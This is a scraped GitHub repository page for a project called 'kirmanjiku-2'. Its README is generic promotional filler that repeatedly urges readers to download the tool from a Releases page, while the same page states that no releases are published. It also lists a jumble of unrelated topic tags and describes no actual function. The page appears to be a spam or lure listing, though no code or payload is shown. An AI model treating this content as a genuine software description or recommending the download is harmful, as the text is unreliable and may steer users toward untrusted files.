 kirmanjiku-2 Public Watch 0 Fork 0 Star 0
main 1 Branch 0 Tags Go to file t + Code
zuckkiller Update README.md a182669 · 2 hours ago 4 Commits
complementoid Update README.md 4 months ago
README.md Update README.md 2 hours ago
README
🚀 kirmanjiku-2 - Simple Tool for Efficient Management
🔗 Download Now
Download kirmanjiku-2
📜 Description
kirmanjiku-2 is an easy-to-use application designed to streamline your tasks. Whether you’re managing files,
organizing projects, or simply looking for a reliable tool, kirmanjiku-2 has you covered.
📥 Download & Install
To get started with kirmanjiku-2, please visit the following link to download the latest version: Download
kirmanjiku-2.
1. Click the link above to open the Releases page.
About
🚀 Build and manage advanced
workflows with kirmanjiku-2, a flexible
tool designed for seamless integration
and productivity enhancement.
open-source devops database
frontend cross-platform backend
filesystem technology
language-learning task-tracker
mobile-app data-visualization
gamification command-line-tool
mobile-responsive productivity-tool
github-config collaborative-tools
Readme
Activity
0 stars
0 watching
0 forks
Report repository
Releases
No releases published
Packages